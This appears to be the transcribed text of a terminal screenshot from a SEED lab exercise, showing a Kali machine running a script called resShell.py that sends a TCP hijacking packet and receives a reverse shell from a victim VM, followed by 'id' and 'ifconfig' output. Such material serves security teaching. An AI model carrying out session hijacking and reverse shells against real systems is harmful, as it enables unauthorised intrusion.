 root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# python3 resShell.py eth0 192.168.2.101 9090
listening on [any] 9090 ...
Have sent the hijacking packet: 192.168.2.121 -> 192.168.2.101 ...
connect to [192.168.2.207] from VM.lan [192.168.2.101] 55122
[04/01/20]seed@VM:~$ id
id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),113(lpadmin),128(sambashare)
[04/01/20]seed@VM:~$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:2f:6b:99
          inet addr:192.168.2.101  Bcast:192.168.2.255  Mask:255.255.255.0
          inet6 addr: fe80::9dfe:ac6d:2d7f:bc2e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:187494 errors:1 dropped:0 overruns:0 frame:0
          TX packets:119993 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:17388899 (17.3 MB)  TX bytes:8046928 (8.0 MB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:3942 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3942 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:256058 (256.0 KB)  TX bytes:256058 (256.0 KB)

[04/01/20]seed@VM:~$ root@kali:~/Desktop#